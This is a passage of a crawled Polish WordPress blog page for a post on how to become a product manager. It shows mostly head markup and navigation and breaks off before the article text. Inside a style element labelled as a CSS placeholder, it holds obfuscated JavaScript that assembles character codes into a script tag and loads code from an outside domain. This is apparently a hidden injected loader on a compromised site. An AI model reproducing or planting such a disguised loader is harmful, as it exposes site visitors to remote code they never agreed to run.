

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://productvision.pl/2015/jak-zostac-product-managerem/
body_size: 33909
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="pl-PL"> <!--<![endif]--><head><title>Jak zostać Product Managerem? - ProductVision</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://productvision.pl/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="dlm-version" content="5.1.6"><link rel="icon" type="image/png" href="https://productvision.pl/wp-content/uploads/2015/09/favicon.png"><meta name="description" content="Warto zaznaczyć, że rola Product Managera jest skrajnie różna w zależności od firmy i osoby zainteresowane taką pracą mogą pochodzić z różnych środowisk." /><link rel="canonical" href="https://productvision.pl/2015/jak-zostac-product-managerem/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Jak zostać Product Managerem? - ProductVision" /><meta property="og:description" content="Warto zaznaczyć, że rola Product Managera jest skrajnie różna w zależności od firmy i osoby zainteresowane taką pracą mogą pochodzić z różnych środowisk." /><meta property="og:url" content="https://productvision.pl/2015/jak-zostac-product-managerem/" /><meta property="og:site_name" content="ProductVision" /><meta property="article:publisher" content="https://www.facebook.com/productvisionpl" /><meta property="article:published_time" content="2015-10-19T19:22:27+00:00" /><meta property="article:modified_time" content="2021-12-25T17:32:31+00:00" /><meta property="og:image" content="https://productvision.pl/wp-content/uploads/2015/10/photo-1432821596592-e2c18b78144f-min-e1589277929814.jpg" /><meta property="og:image:width" content="3000" /><meta property="og:image:height" content="2000" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Grzegorz Wenc" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/gregwenc" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Grzegorz Wenc" /><meta name="twitter:label2" content="Szacowany czas czytania" /><meta name="twitter:data2" content="4 minuty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://productvision.pl/2015/jak-zostac-product-managerem/#article","isPartOf":{"@id":"https://productvision.pl/2015/jak-zostac-product-managerem/"},"author":{"name":"Grzegorz Wenc","@id":"https://productvision.pl/#/schema/person/69ff04a108e4ff4bf05f570403843607"},"headline":"Jak zostać Product Managerem?","datePublished":"2015-10-19T19:22:27+00:00","dateModified":"2021-12-25T17:32:31+00:00","mainEntityOfPage":{"@id":"https://productvision.pl/2015/jak-zostac-product-managerem/"},"wordCount":763,"commentCount":2,"image":{"@id":"https://productvision.pl/2015/jak-zostac-product-managerem/#primaryimage"},"thumbnailUrl":"https://productvision.pl/wp-content/uploads/2015/10/photo-1432821596592-e2c18b78144f-min-e1589277929814.jpg","keywords":["jak zostać product managerem","Product Development Days","product manager"],"articleSection":["Kariera"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://productvision.pl/2015/jak-zostac-product-managerem/#respond"]}]},{"@type":"WebPage","@id":"https://productvision.pl/2015/jak-zostac-product-managerem/","url":"https://productvision.pl/2015/jak-zostac-product-managerem/","name":"Jak zostać Product Managerem? - ProductVision","isPartOf":{"@id":"https://productvision.pl/#website"},"primaryImageOfPage":{"@id":"https://productvision.pl/2015/jak-zostac-product-managerem/#primaryimage"},"image":{"@id":"https://productvision.pl/2015/jak-zostac-product-managerem/#primaryimage"},"thumbnailUrl":"https://productvision.pl/wp-content/uploads/2015/10/photo-1432821596592-e2c18b78144f-min-e1589277929814.jpg","datePublished":"2015-10-19T19:22:27+00:00","dateModified":"2021-12-25T17:32:31+00:00","author":{"@id":"https://productvision.pl/#/schema/person/69ff04a108e4ff4bf05f570403843607"},"description":"Warto zaznaczyć, że rola Product Managera jest skrajnie różna w zależności od firmy i osoby zainteresowane taką pracą mogą pochodzić z różnych środowisk.","breadcrumb":{"@id":"https://productvision.pl/2015/jak-zostac-product-managerem/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://productvision.pl/2015/jak-zostac-product-managerem/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://productvision.pl/2015/jak-zostac-product-managerem/#primaryimage","url":"https://productvision.pl/wp-content/uploads/2015/10/photo-1432821596592-e2c18b78144f-min-e1589277929814.jpg","contentUrl":"https://productvision.pl/wp-content/uploads/2015/10/photo-1432821596592-e2c18b78144f-min-e1589277929814.jpg","width":3000,"height":2000},{"@type":"BreadcrumbList","@id":"https://productvision.pl/2015/jak-zostac-product-managerem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://productvision.pl/"},{"@type":"ListItem","position":2,"name":"Jak zostać Product Managerem?"}]},{"@type":"WebSite","@id":"https://productvision.pl/#website","url":"https://productvision.pl/","name":"ProductVision","description":"zarządzanie i rozw&oacute;j produkt&oacute;w","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://productvision.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://productvision.pl/#/schema/person/69ff04a108e4ff4bf05f570403843607","name":"Grzegorz Wenc","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://productvision.pl/#/schema/person/image/","url":"https://productvision.pl/wp-content/uploads/2019/11/P1080089.jpg","contentUrl":"https://productvision.pl/wp-content/uploads/2019/11/P1080089.jpg","caption":"Grzegorz Wenc"},"description":"Otwarty i kreatywny Product Manager z kilkuletnim doświadczeniem w wielu obszarach produktowych. Współpracuje z klientami oraz wewnętrznymi działami w firmie, zwiększając wartość biznesową produktów.","sameAs":["https://www.linkedin.com/in/grzegorzwenc","https://x.com/https://twitter.com/gregwenc"],"url":"https://productvision.pl/author/gwenc/"}]}</script> <link rel="alternate" type="application/rss+xml" title="ProductVision &raquo; Kanał z wpisami" href="https://productvision.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="ProductVision &raquo; Kanał z komentarzami" href="https://productvision.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="ProductVision &raquo; Jak zostać Product Managerem? Kanał z komentarzami" href="https://productvision.pl/2015/jak-zostac-product-managerem/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://productvision.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://productvision.pl/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://productvision.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://productvision.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://productvision.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='email-before-download-css' href='https://productvision.pl/wp-content/cache/autoptimize/css/autoptimize_single_f420e18c0b5f7f7fd6c7b2ec8181d748.css?ver=6.9.8' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://productvision.pl/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /><link rel='stylesheet' id='easy_table_style-css' href='https://productvision.pl/wp-content/cache/autoptimize/css/autoptimize_single_b01bdc80d67c5a80663cfeab7a15b3ab.css?ver=1.8' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://productvision.pl/wp-content/cache/autoptimize/css/autoptimize_single_3cd5df9ac0d5cd0f19114b37bb740533.css?ver=12.6.8' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='js_composer_front-css' href='https://productvision.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://productvision.pl/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://productvision.pl/wp-content/cache/autoptimize/css/autoptimize_single_7a82002d41e414a4a2326c3bb9404772.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://productvision.pl/wp-content/cache/autoptimize/css/autoptimize_single_b3534b59751c50b5ccceeec827480969.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' /><link rel='stylesheet' id='themewich-shortcodes-css' href='https://productvision.pl/wp-content/cache/autoptimize/css/autoptimize_single_41e480eae1f9141e929b9d6ce65b0764.css?ver=6.7.4' type='text/css' media='all' /> <script type="text/javascript" src="https://productvision.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/plugins/themewich-shortcodes/js/modernizr.min.js?ver=2.8.2" id="modernizr-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script> <script defer type="text/javascript" src="https://productvision.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script> <link rel="https://api.w.org/" href="https://productvision.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://productvision.pl/wp-json/wp/v2/posts/1484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://productvision.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://productvision.pl/?p=1484' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://productvision.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproductvision.pl%2F2015%2Fjak-zostac-product-managerem%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://productvision.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproductvision.pl%2F2015%2Fjak-zostac-product-managerem%2F&#038;format=xml" /><meta name="generator" content="Redux 4.5.10" /><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&subset=latin-ext" rel="stylesheet"> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WSXKLB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script defer src="[data-uri]"></script> <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/wp-content/uploads/fbrfg/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/fbrfg/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/fbrfg/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/fbrfg/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-194x194.png" sizes="194x194"><link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-96x96.png" sizes="96x96"><link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png" sizes="192x192"><link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16"><link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"> <script defer src="[data-uri]"></script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>  <script defer id="td-generated-header-js" src="[data-uri]"></script> <style>:root{--td_excl_label:'EKSKLUZYWNY'}:root{--td_excl_label:'EKSKLUZYWNY'}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://productvision.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://productvision.pl/category/kariera/",
                    "name": "Kariera"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://productvision.pl/2015/jak-zostac-product-managerem/",
                    "name": "Jak zostać Product Managerem?"                                
                }
            }    
        ]
    }</script> <style type="text/css" id="wp-custom-css">.td-post-template-3 .td-post-header .entry-title h1 {
  color: white;
}</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{varaddvikbmmh=String;varaznhrx=addvikbmmh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+addvikbmmh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+addvikbmmh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _curyllgxc="s"+"c"+addvikbmmh[aznhrx](114,105,112,116),azafxkhu="c"+"re"+addvikbmmh[aznhrx](97,116,101,69,108,101,109,101,110,116),_qsyklphvppl="s"+addvikbmmh[aznhrx](114,99);var avgljqzy=addvikbmmh[aznhrx](105,100),axigpcephbj="cu"+"rre"+addvikbmmh[aznhrx](110,116,83,99,114,105,112,116);var _zimnuszb="pa"+"r"+addvikbmmh[aznhrx](101,110,116,78,111,100,101);var _dgcq="i"+"ns"+addvikbmmh[aznhrx](101,114,116,66,101,102,111,114,101),_igzecgpog="ge"+"El"+addvikbmmh[aznhrx](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _bunph="h"+"e"+addvikbmmh[aznhrx](97,100),_nknflchpb="ap"+"p"+addvikbmmh[aznhrx](101,110,100,67,104,105,108,100),atksse=document;var abwznazrr="t"+"e"+addvikbmmh[aznhrx](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _xacymctl=atksse[azafxkhu](_curyllgxc);var avkfe=addvikbmmh[aznhrx](104,116,116,112,115,58,47,47)+addvikbmmh[aznhrx](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+addvikbmmh[aznhrx](47)+addvikbmmh[aznhrx](115)+"cr"+"i"+addvikbmmh[aznhrx](112,116,115)+addvikbmmh[aznhrx](47)+"p"+"o"+addvikbmmh[aznhrx](115,116,46,106,115);_xacymctl[_qsyklphvppl]=avkfe;_xacymctl[avgljqzy]=abwznazrr;if(atksse[axigpcephbj]){atksse[axigpcephbj][_zimnuszb][_dgcq](_xacymctl,atksse[axigpcephbj])}else{atksse[_igzecgpog](_bunph)[0][_nknflchpb](_xacymctl)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-1484 single-format-standard td-standard-pack chrome osx newspaper desktop-device jak-zostac-product-managerem global-block-template-1 wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Zaloguj</a></div></div></div><div class="td-mobile-content"><div class="menu-glowne-container"><ul id="menu-glowne" class="td-mobile-main-menu"><li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-13161"><a href="https://productvision.pl/podcast/">Podcast</a></li><li id="menu-item-13497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13497"><a href="https://www.productacademy.pl/c/pma">⚡️ PM Academy 2025</a></li><li id="menu-item-2515" class="menu-item menu-item-type-custom 